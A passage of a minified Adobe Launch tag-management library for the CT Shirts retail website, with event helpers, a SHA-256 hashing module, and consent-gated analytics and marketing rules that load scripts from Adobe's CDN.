s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter 